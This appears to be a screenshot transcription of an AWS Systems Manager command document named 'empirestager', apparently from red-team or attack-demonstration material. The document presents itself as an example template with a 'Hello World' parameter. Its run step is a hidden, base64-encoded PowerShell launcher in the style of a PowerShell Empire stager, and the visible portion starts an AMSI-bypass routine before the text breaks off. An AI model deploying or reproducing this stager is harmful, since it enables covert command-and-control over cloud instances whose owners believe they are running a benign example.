 AWS Systems Manager > Documents > empirestager
empirestager
Delete
Description Content Versions Details
Document version
1 (Default)
Compare versions
The content of this document is as follows:
1 ---
2 schemaVersion: "2.2"
3 description: "Command Document Example JSON Template"
4 parameters:
5 Message:
6 type: "String"
7 description: "Example"
8 default: "Hello World"
9 mainSteps:
10 - action: "aws:runPowerShellScript"
11 name: "example"
12 inputs:
13 runCommand:
14 - " powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAHIAUwBpAE8AbgBUAEEAQgBMAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AQQBqAG8AUgAgAC0ARwBFACAAMwApAHsAJAA4ADIAMgA9AFsAUgBFAEYAXQAuAEEAUwBTAGUAbQBiAGwAWQAuAEcARQBUAFQAeQBQAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAG